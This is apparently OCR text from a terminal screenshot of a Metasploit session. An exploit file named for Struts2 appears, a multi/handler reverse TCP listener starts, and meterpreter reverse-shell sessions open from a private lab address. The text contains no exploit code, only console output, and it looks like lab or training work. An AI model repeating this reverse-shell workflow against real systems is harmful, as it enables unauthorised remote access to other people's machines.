 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
distrib
TGZ
VMwareTools-1
0.3.10-12406...
struts2-045.py
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > whoai
[-] Unknown command: whoai.
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.164.143:8888
[*] 192.168.164.1 - Meterpreter session 4 closed.  Reason: Died
[*] Sending stage (206403 bytes) to 192.168.164.1
[*] Meterpreter session 5 opened (192.168.164.143:8888 -> 192.168.164.1:37405) a
t 2020-01-13 12:07:44 -0500
meterpreter >